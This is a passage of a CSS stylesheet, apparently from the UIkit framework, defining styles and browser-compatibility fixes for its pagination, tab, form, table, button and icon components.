	display: inline-block;
	height: 10px;
	vertical-align: middle;
}
.uk-subnav-line > :nth-child(n+2):before {
	margin-right: 10px;
	border-left: 1px solid #dddddd;
}
/* Modifier: 'subnav-pill'
 ========================================================================== */
.uk-subnav-pill > * > * {
	padding: 3px 9px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-subnav-pill > * > *:hover, .uk-subnav-pill > * > *:focus {
	background: #eeeeee;
	color: #444444;
	text-decoration: none;
	/* 2 */
	outline: none;
}
/*
 * Active
 * `li` needed for higher specificity to override hover
 */
.uk-subnav-pill > .uk-active > * {
	background: #00a8e6;
	color: #ffffff;
}
/* Disabled state
 ========================================================================== */
.uk-subnav > .uk-disabled > * {
	background: none;
	color: #999999;
	text-decoration: none;
	cursor: text;
}
/* ========================================================================
   Component: Breadcrumb
 ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Remove whitespace between child elements when using `inline-block`
 */
.uk-breadcrumb {
	/* 1 */
	padding: 0;
	list-style: none;
	/* 2 */
	font-size: 0.001px;
}
/* Items
 ========================================================================== */
/*
 * Reset whitespace hack
 */
.uk-breadcrumb > li {
	font-size: 1rem;
	vertical-align: top;
}
.uk-breadcrumb > li, .uk-breadcrumb > li > a, .uk-breadcrumb > li > span {
	display: inline-block;
}
.uk-breadcrumb > li:nth-child(n+2):before {
	content: "/";
	display: inline-block;
	margin: 0 8px;
}
/*
 * Disabled
 */
.uk-breadcrumb > li:not(.uk-active) > span {
	color: #999999;
}
/* ========================================================================
   Component: Pagination
 ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Center pagination by default
 * 3. Remove whitespace between child elements when using `inline-block`
 */
.uk-pagination {
	/* 1 */
	padding: 0;
	list-style: none;
	/* 2 */
	text-align: center;
	/* 3 */
	font-size: 0.001px;
}
/*
 * Micro clearfix
 * Needed if `uk-pagination-previous` or `uk-pagination-next` sub-objects are used
 */
.uk-pagination:before, .uk-pagination:after {
	content: "";
	display: table;
}
.uk-pagination:after {
	clear: both;
}
/* Items
 ========================================================================== */
/*
 * 1. Reset whitespace hack
 * 2. Remove the gap at the bottom of it container
 */
.uk-pagination > li {
	display: inline-block;
	/* 1 */
	font-size: 1rem;
	/* 2 */
	vertical-align: top;
}
.uk-pagination > li:nth-child(n+2) {
	margin-left: 5px;
}
/*
 * 1. Makes pagination more robust against different box-sizing use
 * 2. Reset text-align to center if alignment modifier is used
 */
.uk-pagination > li > a, .uk-pagination > li > span {
	display: inline-block;
	min-width: 16px;
	padding: 3px 5px;
	line-height: 20px;
	text-decoration: none;
	/* 1 */
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	/* 2 */
	text-align: center;
}
/*
 * Links
 */
.uk-pagination > li > a {
	background: #eeeeee;
	color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-pagination > li > a:hover, .uk-pagination > li > a:focus {
	background-color: #f5f5f5;
	color: #444444;
	/* 2 */
	outline: none;
}
/* OnClick */
.uk-pagination > li > a:active {
	background-color: #dddddd;
	color: #444444;
}
/*
 * Active
 */
.uk-pagination > .uk-active > span {
	background: #00a8e6;
	color: #ffffff;
}
/*
 * Disabled
 */
.uk-pagination > .uk-disabled > span {
	background-color: #f5f5f5;
	color: #999999;
}
/* Previous and next navigation
 ========================================================================== */
.uk-pagination-previous {
	float: left;
}
.uk-pagination-next {
	float: right;
}
/* Alignment modifiers
 ========================================================================== */
.uk-pagination-left {
	text-align: left;
}
.uk-pagination-right {
	text-align: right;
}
/* ========================================================================
   Component: Tab
 ========================================================================== */
.uk-tab {
	margin: 0;
	padding: 0;
	list-style: none;
	border-bottom: 1px solid #dddddd;
}
/*
 * Micro clearfix on the deepest container
 */
.uk-tab:before, .uk-tab:after {
	content: "";
	display: table;
}
.uk-tab:after {
	clear: both;
}
/*
 * Items
 * 1. Create position context for dropdowns
 */
.uk-tab > li {
	margin-bottom: -1px;
	float: left;
	/* 1 */
	position: relative;
}
.uk-tab > li > a {
	display: block;
	padding: 8px 12px 8px 12px;
	border: 1px solid transparent;
	border-bottom-width: 0;
	color: #0077dd;
	text-decoration: none;
}
.uk-tab > li:nth-child(n+2) > a {
	margin-left: 5px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
.uk-tab > li > a:hover, .uk-tab > li > a:focus, .uk-tab > li.uk-open > a {
	border-color: #f5f5f5;
	background: #f5f5f5;
	color: #005599;
	/* 2 */
	outline: none;
}
.uk-tab > li:not(.uk-active) > a:hover, .uk-tab > li:not(.uk-active) > a:focus, .uk-tab > li.uk-open:not(.uk-active) > a {
	margin-bottom: 1px;
	padding-bottom: 7px;
}
/* Active */
.uk-tab > li.uk-active > a {
	border-color: #dddddd;
	border-bottom-color: transparent;
	background: #ffffff;
	color: #444444;
}
/* Disabled */
.uk-tab > li.uk-disabled > a {
	color: #999999;
	cursor: text;
}
.uk-tab > li.uk-disabled > a:hover, .uk-tab > li.uk-disabled > a:focus, .uk-tab > li.uk-disabled.uk-active > a {
	background: none;
	border-color: transparent;
}
/* Modifier: 'tab-flip'
 ========================================================================== */
.uk-tab-flip > li {
	float: right;
}
.uk-tab-flip > li:nth-child(n+2) > a {
	margin-left: 0;
	margin-right: 5px;
}
/* Modifier: 'tab-responsive'
 ========================================================================== */
.uk-tab > li.uk-tab-responsive > a {
	margin-left: 0;
	margin-right: 0;
}
/*
 * Icon
 */
.uk-tab-responsive > a:before {
	content: "\f0c9\00a0";
	font-family: FontAwesome;
}
/* Modifier: 'tab-center'
 ========================================================================== */
.uk-tab-center {
	border-bottom: 1px solid #dddddd;
}
.uk-tab-center-bottom {
	border-bottom: none;
	border-top: 1px solid #dddddd;
}
.uk-tab-center:before, .uk-tab-center:after {
	content: "";
	display: table;
}
.uk-tab-center:after {
	clear: both;
}
/*
 * 1. Using `right` to prevent vertical scrollbar caused by centering if to many tabs
 */
.uk-tab-center .uk-tab {
	position: relative;
	right: 50%;
	border: none;
	float: right;
}
.uk-tab-center .uk-tab > li {
	position: relative;
	right: -50%;
}
.uk-tab-center .uk-tab > li > a {
	text-align: center;
}
/* Modifier: 'tab-bottom'
 ========================================================================== */
.uk-tab-bottom {
	border-top: 1px solid #dddddd;
	border-bottom: none;
}
.uk-tab-bottom > li {
	margin-top: -1px;
	margin-bottom: 0;
}
.uk-tab-bottom > li > a {
	padding-top: 8px;
	padding-bottom: 8px;
	border-bottom-width: 1px;
	border-top-width: 0;
}
.uk-tab-bottom > li:not(.uk-active) > a:hover, .uk-tab-bottom > li:not(.uk-active) > a:focus, .uk-tab-bottom > li.uk-open:not(.uk-active) > a {
	margin-bottom: 0;
	margin-top: 1px;
	padding-bottom: 8px;
	padding-top: 7px;
}
.uk-tab-bottom > li.uk-active > a {
	border-top-color: transparent;
	border-bottom-color: #dddddd;
}
/* Modifier: 'tab-grid'
 ========================================================================== */
/*
 * 1. Create position context to prevent hidden border because of negative `z-index`
 */
.uk-tab-grid {
	margin-left: -5px;
	border-bottom: none;
	/* 1 */
	position: relative;
	z-index: 0;
}
.uk-tab-grid:before {
	display: block;
	position: absolute;
	left: 5px;
	right: 0;
	bottom: -1px;
	border-top: 1px solid #dddddd;
	/* 1 */
	z-index: -1;
}
.uk-tab-grid > li:first-child > a {
	margin-left: 5px;
}
.uk-tab-grid > li > a {
	text-align: center;
}
/*
 * If `uk-tab-bottom`
 */
.uk-tab-grid.uk-tab-bottom {
	border-top: none;
}
.uk-tab-grid.uk-tab-bottom:before {
	top: -1px;
	bottom: auto;
}
/* Modifier: 'tab-left', 'tab-right'
 ========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-tab-left,  .uk-tab-right {
	border-bottom: none;
}
.uk-tab-left > li,  .uk-tab-right > li {
	margin-bottom: 0;
	float: none;
}
.uk-tab-left > li > a,  .uk-tab-right > li > a {
	padding-top: 8px;
	padding-bottom: 8px;
}
.uk-tab-left > li:nth-child(n+2) > a,  .uk-tab-right > li:nth-child(n+2) > a {
	margin-left: 0;
	margin-top: 5px;
}
.uk-tab-left > li.uk-active > a,  .uk-tab-right > li.uk-active > a {
	border-color: #dddddd;
}
/*
     * Modifier: 'tab-left'
     */
.uk-tab-left {
	border-right: 1px solid #dddddd;
}
.uk-tab-left > li {
	margin-right: -1px;
}
.uk-tab-left > li > a {
	border-bottom-width: 1px;
	border-right-width: 0;
}
.uk-tab-left > li:not(.uk-active) > a:hover,  .uk-tab-left > li:not(.uk-active) > a:focus {
	margin-bottom: 0;
	margin-right: 1px;
	padding-bottom: 8px;
	padding-right: 11px;
}
.uk-tab-left > li.uk-active > a {
	border-right-color: transparent;
}
/*
     * Modifier: 'tab-right'
     */
.uk-tab-right {
	border-left: 1px solid #dddddd;
}
.uk-tab-right > li {
	margin-left: -1px;
}
.uk-tab-right > li > a {
	border-bottom-width: 1px;
	border-left-width: 0;
}
.uk-tab-right > li:not(.uk-active) > a:hover,  .uk-tab-right > li:not(.uk-active) > a:focus {
	margin-bottom: 0;
	margin-left: 1px;
	padding-bottom: 8px;
	padding-left: 11px;
}
.uk-tab-right > li.uk-active > a {
	border-left-color: transparent;
}
}
/* ========================================================================
   Component: Thumbnav
 ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
.uk-thumbnav {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	/* 1 */
	margin-left: -10px;
	margin-top: -10px;
	/* 2 */
	padding: 0;
	list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 */
.uk-thumbnav > * {
	/* 1 */
	-ms-flex: none;
	-webkit-flex: none;
	flex: none;
	/* 2 */
	padding-left: 10px;
	margin-top: 10px;
}
/*
 * DEPRECATED IE9 Support
 */
.uk-thumbnav:before, .uk-thumbnav:after {
	content: "";
	display: block;
	overflow: hidden;
}
.uk-thumbnav:after {
	clear: both;
}
.uk-thumbnav > * {
	float: left;
}
/* Items
 ========================================================================== */
.uk-thumbnav > * > * {
	display: block;
	background: #ffffff;
}
.uk-thumbnav > * > * > img {
	opacity: 0.7;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
/*
 * Hover
 */
.uk-thumbnav > * > *:hover > img, .uk-thumbnav > * > *:focus > img {
	opacity: 1;
}
/*
 * Active
 */
.uk-thumbnav > .uk-active > * > img {
	opacity: 1;
}
/* ========================================================================
   Component: List
 ========================================================================== */
.uk-list {
	padding: 0;
	list-style: none;
}
/*
 * Micro clearfix to make list more robust
 */
.uk-list > li:before, .uk-list > li:after {
	content: "";
	display: table;
}
.uk-list > li:after {
	clear: both;
}
/*
 * Remove margin from the last-child
 */
.uk-list > li > :last-child {
	margin-bottom: 0;
}
/*
 * Nested lists
 */
.uk-list ul {
	margin: 0;
	padding-left: 20px;
	list-style: none;
}
/* Modifier: `uk-list-line`
 ========================================================================== */
.uk-list-line > li:nth-child(n+2) {
	margin-top: 5px;
	padding-top: 5px;
	border-top: 1px solid #dddddd;
}
/* Modifier: `uk-list-striped`
 ========================================================================== */
.uk-list-striped > li {
	padding: 5px 5px;
}
.uk-list-striped > li:nth-of-type(odd) {
	background: #f5f5f5;
}
/* Modifier: `uk-list-space`
 ========================================================================== */
.uk-list-space > li:nth-child(n+2) {
	margin-top: 10px;
}
/* ========================================================================
   Component: Description list
 ========================================================================== */
/* Modifier: `uk-description-list-horizontal`
 ========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-description-list-horizontal {
	overflow: hidden;
}
.uk-description-list-horizontal > dt {
	width: 160px;
	float: left;
	clear: both;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.uk-description-list-horizontal > dd {
	margin-left: 180px;
}
}
/* Modifier: `uk-description-list-line`
 ========================================================================== */
.uk-description-list-line > dt {
	font-weight: normal;
}
.uk-description-list-line > dt:nth-child(n+2) {
	margin-top: 5px;
	padding-top: 5px;
	border-top: 1px solid #dddddd;
}
.uk-description-list-line > dd {
	color: #999999;
}
/* ========================================================================
   Component: Table
 ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
.uk-table {
	/* 1 */
	border-collapse: collapse;
	border-spacing: 0;
	/* 2 */
	width: 100%;
	/* 3 */
	margin-bottom: 15px;
}
/*
 * Add margin if adjacent element
 */
* + .uk-table {
	margin-top: 15px;
}
.uk-table th, .uk-table td {
	padding: 8px 8px;
}
/*
 * Set alignment
 */
.uk-table th {
	text-align: left;
}
.uk-table td {
	vertical-align: top;
}
.uk-table thead th {
	vertical-align: bottom;
}
/*
 * Caption and footer
 */
.uk-table caption, .uk-table tfoot {
	font-size: 12px;
	font-style: italic;
}
.uk-table caption {
	text-align: left;
	color: #999999;
}
/* Sub-modifier: `uk-table-middle`
 ========================================================================== */
.uk-table-middle, .uk-table-middle td {
	vertical-align: middle !important;
}
/* Modifier: `uk-table-striped`
 ========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
	background: #f5f5f5;
}
/* Modifier: `uk-table-condensed`
 ========================================================================== */
.uk-table-condensed td {
	padding: 4px 8px;
}
/* Modifier: `uk-table-hover`
 ========================================================================== */
.uk-table-hover tbody tr:hover {
	background: #eeeeee;
}
/* ========================================================================
   Component: Form
 ========================================================================== */
/*
 * 1. Define consistent box sizing.
 *    Default is `content-box` with following exceptions set to `border-box`
 *    `button`, `select`, `input[type="checkbox"]` and `input[type="radio"]`
 *    `input[type="search"]` in Chrome, Safari and Opera
 *    `input[type="color"]` in Firefox
 * 2. Address margins set differently in Firefox/IE and Chrome/Safari/Opera.
 * 3. Remove `border-radius` in iOS.
 * 4. Correct `font` properties and `color` not being inherited.
 */
.uk-form input, .uk-form select, .uk-form textarea {
	/* 1 */
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* 2 */
	margin: 0;
	/* 3 */
	border-radius: 0;
	/* 4 */
	font: inherit;
	color: inherit;
}
/*
 * Address inconsistent `text-transform` inheritance which is only inherit in Firefox
 */
.uk-form select {
	text-transform: none;
}
/*
 * 1. Correct `font` properties not being inherited.
 * 2. Don't inherit the `font-weight` and use `bold` instead.
 * NOTE: Both declarations don't work in Chrome, Safari and Opera.
 */
.uk-form optgroup {
	/* 1 */
	font: inherit;
	/* 2 */
	font-weight: bold;
}
/*
 * Removes inner padding and border in Firefox 4+.
 */
.uk-form input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
/*
 * Removes excess padding in IE 8/9/10.
 */
.uk-form input[type="checkbox"], .uk-form input[type="radio"] {
	padding: 0;
}
/*
 * Improves consistency of cursor style for clickable elements
 */
.uk-form input[type="checkbox"]:not(:disabled), .uk-form input[type="radio"]:not(:disabled) {
	cursor: pointer;
}
/*
 * Remove default style in iOS.
 */
.uk-form textarea, .uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="number"], .uk-form input[type="datetime"] {
	-webkit-appearance: none;
}
/*
 * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.
 */
.uk-form input[type="search"]::-webkit-search-cancel-button, .uk-form input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
/*
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
.uk-form input[type="number"]::-webkit-inner-spin-button, .uk-form input[type="number"]::-webkit-outer-spin-button {
 height: auto;
}
/*
 * Define consistent border, margin, and padding.
 */
.uk-form fieldset {
	border: none;
	margin: 0;
	padding: 0;
}
/*
 * 1. Remove default vertical scrollbar in IE 8/9/10/11.
 * 2. Improve readability and alignment in all browsers.
 */
.uk-form textarea {
	/* 1 */
	overflow: auto;
	/* 2 */
	vertical-align: top;
}
/*
 * Removes placeholder transparency in Firefox.
 */
.uk-form ::-moz-placeholder {
 opacity: 1;
}
/*
 * Removes `box-shadow` for invalid controls in Firefox.
 */
.uk-form :invalid {
 box-shadow: none;
}
/*
 * Vertical alignment
 */
.uk-form input:not([type="radio"]):not([type="checkbox"]), .uk-form select {
	vertical-align: middle;
}
/* Style
 ========================================================================== */
/*
 * Remove margin from the last-child
 */
.uk-form > :last-child {
	margin-bottom: 0;
}
/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
.uk-form select, .uk-form textarea, .uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="datetime"], .uk-form input[type="datetime-local"], .uk-form input[type="date"], .uk-form input[type="month"], .uk-form input[type="time"], .uk-form input[type="week"], .uk-form input[type="number"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="color"] {
	/* 1 */
	height: 30px;
	/* 2 */
	max-width: 100%;
	/* 3 */
	padding: 4px 6px;
	/* 4 */
	border: 1px solid #dddddd;
	background: #ffffff;
	color: #444444;
	-webkit-transition: all linear 0.2s;
	transition: all linear 0.2s;
}
.uk-form select:focus, .uk-form textarea:focus, .uk-form input:not([type]):focus, .uk-form input[type="text"]:focus, .uk-form input[type="password"]:focus, .uk-form input[type="datetime"]:focus, .uk-form input[type="datetime-local"]:focus, .uk-form input[type="date"]:focus, .uk-form input[type="month"]:focus, .uk-form input[type="time"]:focus, .uk-form input[type="week"]:focus, .uk-form input[type="number"]:focus, .uk-form input[type="email"]:focus, .uk-form input[type="url"]:focus, .uk-form input[type="search"]:focus, .uk-form input[type="tel"]:focus, .uk-form input[type="color"]:focus {
	border-color: #99baca;
	outline: 0;
	background: #f5fbfe;
	color: #444444;
}
.uk-form select:disabled, .uk-form textarea:disabled, .uk-form input:not([type]):disabled, .uk-form input[type="text"]:disabled, .uk-form input[type="password"]:disabled, .uk-form input[type="datetime"]:disabled, .uk-form input[type="datetime-local"]:disabled, .uk-form input[type="date"]:disabled, .uk-form input[type="month"]:disabled, .uk-form input[type="time"]:disabled, .uk-form input[type="week"]:disabled, .uk-form input[type="number"]:disabled, .uk-form input[type="email"]:disabled, .uk-form input[type="url"]:disabled, .uk-form input[type="search"]:disabled, .uk-form input[type="tel"]:disabled, .uk-form input[type="color"]:disabled {
	border-color: #dddddd;
	background-color: #f5f5f5;
	color: #999999;
}
/*
 * Placeholder
 */
.uk-form :-ms-input-placeholder {
 color: #999999 !important;
}
.uk-form ::-moz-placeholder {
 color: #999999;
}
.uk-form ::-webkit-input-placeholder {
 color: #999999;
}
.uk-form :disabled:-ms-input-placeholder {
 color: #999999 !important;
}
.uk-form :disabled::-moz-placeholder {
 color: #999999;
}
.uk-form :disabled::-webkit-input-placeholder {
 color: #999999;
}
/*
 * Legend
 * 1. Behave like block element
 * 2. Correct `color` not being inherited in IE 8/9/10/11.
 * 3. Remove padding
 * 4. `margin-bottom` is not working in Safari and Opera.
 *    Using `padding` and :after instead to create the border
 * 5. Style
 */
.uk-form legend {
	/* 1 */
	width: 100%;
	/* 2 */
	border: 0;
	/* 3 */
	padding: 0;
	/* 4 */
	padding-bottom: 15px;
	/* 5 */
	font-size: 18px;
	line-height: 30px;
}
/*
 * 1. Fixes IE9
 */
.uk-form legend:after {
	content: "";
	display: block;
	border-bottom: 1px solid #dddddd;
	/* 1 */
	width: 100%;
}
/* Size modifiers
 * Higher specificity needed to override defaults
 ========================================================================== */
select.uk-form-small, textarea.uk-form-small, input[type].uk-form-small, input:not([type]).uk-form-small {
	height: 25px;
	padding: 3px 3px;
	font-size: 12px;
}
select.uk-form-large, textarea.uk-form-large, input[type].uk-form-large, input:not([type]).uk-form-large {
	height: 40px;
	padding: 8px 6px;
	font-size: 16px;
}
/* Reset height
 * Must be after size modifiers
 ========================================================================== */
.uk-form textarea, .uk-form select[multiple], .uk-form select[size] {
	height: auto;
}
/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
.uk-form-danger {
	border-color: #dc8d99 !important;
	background: #fff7f8 !important;
	color: #d85030 !important;
}
/*
 * Success state
 */
.uk-form-success {
	border-color: #8ec73b !important;
	background: #fafff2 !important;
	color: #659f13 !important;
}
/* Style modifiers
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Blank form
 */
.uk-form-blank {
	border-color: transparent !important;
	border-style: dashed !important;
	background: none !important;
}
.uk-form-blank:focus {
	border-color: #dddddd !important;
}
/* Size sub-modifiers
 ========================================================================== */
/*
 * Fixed widths
 * Different widths for mini sized `input` and `select` elements
 */
input.uk-form-width-mini {
	width: 40px;
}
select.uk-form-width-mini {
	width: 65px;
}
.uk-form-width-small {
	width: 130px;
}
.uk-form-width-medium {
	width: 200px;
}
.uk-form-width-large {
	width: 500px;
}
/* Sub-objects: `uk-form-row`
 * Groups labels and controls in rows
 ========================================================================== */
/*
 * Micro clearfix
 * Needed for `uk-form-horizontal` modifier
 */
.uk-form-row:before, .uk-form-row:after {
	content: "";
	display: table;
}
.uk-form-row:after {
	clear: both;
}
/*
 * Vertical gutter
 */
.uk-form-row + .uk-form-row {
	margin-top: 15px;
}
/* Help text
 * Sub-object: `uk-form-help-inline`, `uk-form-help-block`
 ========================================================================== */
.uk-form-help-inline {
	display: inline-block;
	margin: 0 0 0 10px;
}
.uk-form-help-block {
	margin: 5px 0 0 0;
}
/* Controls content
 * Sub-object: `uk-form-controls`, `uk-form-controls-condensed`
 ========================================================================== */
/*
 * Remove margins
 */
.uk-form-controls > :first-child {
	margin-top: 0;
}
.uk-form-controls > :last-child {
	margin-bottom: 0;
}
/*
 * Group controls and text into blocks with a small spacing between blocks
 */
.uk-form-controls-condensed {
	margin: 5px 0;
}
/* Modifier: `uk-form-stacked`
 * Requires sub-object: `uk-form-label`
 ========================================================================== */
.uk-form-stacked .uk-form-label {
	display: block;
	margin-bottom: 5px;
	font-weight: bold;
}
/* Modifier: `uk-form-horizontal`
 * Requires sub-objects: `uk-form-label`, `uk-form-controls`
 ========================================================================== */
/* Tablet portrait and smaller */
@media (max-width: 959px) {
/* Behave like `uk-form-stacked` */
.uk-form-horizontal .uk-form-label {
	display: block;
	margin-bottom: 5px;
	font-weight: bold;
}
}
/* Desktop and bigger */
@media (min-width: 960px) {
.uk-form-horizontal .uk-form-label {
	width: 200px;
	margin-top: 5px;
	float: left;
}
.uk-form-horizontal .uk-form-controls {
	margin-left: 215px;
}
/* Better vertical alignment if controls are checkboxes and radio buttons with text */
.uk-form-horizontal .uk-form-controls-text {
	padding-top: 5px;
}
}
/* Sub-object: `uk-form-icon`
 ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Prevent `inline-block` consequences
 */
.uk-form-icon {
	/* 1 */
	display: inline-block;
	/* 2 */
	position: relative;
	/* 3 */
	max-width: 100%;
}
/*
 * 1. Make form element clickable through icon
 */
.uk-form-icon > [class*='uk-icon-'] {
 position: absolute;
 top: 50%;
 width: 30px;
 margin-top: -7px;
 font-size: 14px;
 color: #999999;
 text-align: center;
  /* 1 */
  pointer-events: none;
}
.uk-form-icon:not(.uk-form-icon-flip) > input {
	padding-left: 30px !important;
}
/*
 * Sub-modifier: `uk-form-icon-flip`
 */
.uk-form-icon-flip > [class*='uk-icon-'] {
 right: 0;
}
.uk-form-icon-flip > input {
	padding-right: 30px !important;
}
/* ========================================================================
   Component: Button
 ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
.uk-button::-moz-focus-inner {
 border: 0;
 padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Style
 * 8. `line-height` is used to create a height
 * 9. `min-height` is necessary for `input` elements in Firefox and Opera because `line-height` is not working.
 * 10. Reset button group whitespace hack
 * 11. Required for `a`.
 */
.uk-button {
	/* 1 */
	-webkit-appearance: none;
	/* 2 */
	margin: 0;
	/* 3 */
	border: none;
	/* 4 */
	overflow: visible;
	/* 5 */
	font: inherit;
	color: #444444;
	/* 6 */
	text-transform: none;
	/* 7 */
	display: inline-block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 12px;
	background: #eeeeee;
	vertical-align: middle;
	/* 8 */
	line-height: 30px;
	/* 9 */
	min-height: 30px;
	/* 10 */
	font-size: 1rem;
	/* 11 */
	text-decoration: none;
	text-align: center;
}
.uk-button:not(:disabled) {
	cursor: pointer;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
.uk-button:hover, .uk-button:focus {
	background-color: #f5f5f5;
	color: #444444;
	/* 2 */
	outline: none;
	/* 3 */
	text-decoration: none;
}
/* Active */
.uk-button:active, .uk-button.uk-active {
	background-color: #dddddd;
	color: #444444;
}
/* Color modifiers
 ========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
.uk-button-primary {
	background-color: #00a8e6;
	color: #ffffff;
}
/* Hover */
.uk-button-primary:hover, .uk-button-primary:focus {
	background-color: #35b3ee;
	color: #ffffff;
}
/* Active */
.uk-button-primary:active, .uk-button-primary.uk-active {
	background-color: #0091ca;
	color: #ffffff;
}
/*
 * Modifier: `uk-button-success`
 */
.uk-button-success {
	background-color: #8cc14c;
	color: #ffffff;
}
/* Hover */
.uk-button-success:hover, .uk-button-success:focus {
	background-color: #8ec73b;
	color: #ffffff;
}
/* Active */
.uk-button-success:active, .uk-button-success.uk-active {
	background-color: #72ae41;
	color: #ffffff;
}
/*
 * Modifier: `uk-button-danger`
 */
.uk-button-danger {
	background-color: #da314b;
	color: #ffffff;
}
/* Hover */
.uk-button-danger:hover, .uk-button-danger:focus {
	background-color: #e4354f;
	color: #ffffff;
}
/* Active */
.uk-button-danger:active, .uk-button-danger.uk-active {
	background-color: #c91032;
	color: #ffffff;
}
/* Disabled state
 * Overrides also the color modifiers
 ========================================================================== */
/* Equal for all button types */
.uk-button:disabled {
	background-color: #f5f5f5;
	color: #999999;
}
/* Modifier: `uk-button-link`
 ========================================================================== */
/* Reset */
.uk-button-link, .uk-button-link:hover, .uk-button-link:focus, .uk-button-link:active, .uk-button-link.uk-active, .uk-button-link:disabled {
	border-color: transparent;
	background: none;
}
/* Color */
.uk-button-link {
	color: #0077dd;
}
.uk-button-link:hover, .uk-button-link:focus, .uk-button-link:active, .uk-button-link.uk-active {
	color: #005599;
	text-decoration: underline;
}
.uk-button-link:disabled {
	color: #999999;
}
/* Focus */
.uk-button-link:focus {
	outline: 1px dotted;
}
/* Size modifiers
 ========================================================================== */
.uk-button-mini {
	min-height: 20px;
	padding: 0 6px;
	line-height: 20px;
	font-size: 11px;
}
.uk-button-small {
	min-height: 25px;
	padding: 0 10px;
	line-height: 25px;
	font-size: 12px;
}
.uk-button-large {
	min-height: 40px;
	padding: 0 25px;
	line-height: 40px;
	font-size: 16px;
}
/* Sub-object `uk-button-group`
 ========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 * 3. Remove whitespace between child elements when using `inline-block`
 * 4. Prevent buttons from wrapping
 * 5. Remove whitespace between child elements when using `inline-block`
 */
.uk-button-group {
	/* 1 */
	display: inline-block;
	vertical-align: middle;
	/* 2 */
	position: relative;
	/* 3 */
	font-size: 0.001px;
	/* 4 */
	white-space: nowrap;
}
.uk-button-group > * {
	display: inline-block;
}
/* 5 */
.uk-button-group .uk-button {
	vertical-align: top;
}
/* Sub-object: `uk-button-dropdown`
 ========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 */
.uk-button-dropdown {
	/* 1 */
	display: inline-block;
	vertical-align: middle;
	/* 2 */
	position: relative;
}
/* ========================================================================
   Component: Icon
 ========================================================================== */
@font-face {
	font-family: 'FontAwesome';
	src: url("../<>");
	src: url("../<>") format("embedded-opentype"), url("../<>") format('woff2'), url("../<>") format("woff"), url("../<>") format("truetype");
	font-weight: normal;
	font-style: normal;
}
/*
 * 1. Allow margin
 * 2. Prevent inherit font style
 * 4. Correct line-height
 * 5. Better font rendering
 * 6. Remove `text-decoration` for anchors
 */
[class*='uk-icon-'] {
 font-family: FontAwesome;
  /* 1 */
  display: inline-block;
  /* 2 */
  font-weight: normal;
 font-style: normal;
  /* 4 */
  line-height: 1;
  /* 5 */
  -webkit-font-smoothing: antialiased;
 -moz-osx-font-smoothing: grayscale;
}
/* 6 */
[class*='uk-icon-'], [class*='uk-icon-']:hover, [class*='uk-icon-']:focus {
 text-decoration: none;
}
/* Size modifiers
 ========================================================================== */
.uk-icon-small:before {
	font-size: 150%;
	vertical-align: -10%;
}
.uk-icon-medium:before {
	font-size: 200%;
	vertical-align: -16%;
}
.uk-icon-large:before {
	font-size: 250%;
	vertical-align: -22%;
}
/* Modifier: `uk-icon-spin`
 ========================================================================== */
.uk-icon-spin {
	display: inline-block;
	-webkit-animation: uk-rotate 2s infinite linear;
	animation: uk-rotate 2s infinite linear;
}
/* Modifier: `uk-icon-hover`
 ========================================================================== */
.uk-icon-hover {
	color: #999999;
}
/*
 * Hover
 */
.uk-icon-hover:hover {
	color: #444444;
}
/* Modifier: `uk-icon-button`
 ========================================================================== */
.uk-icon-button {
	-moz-box-sizing: border-box;
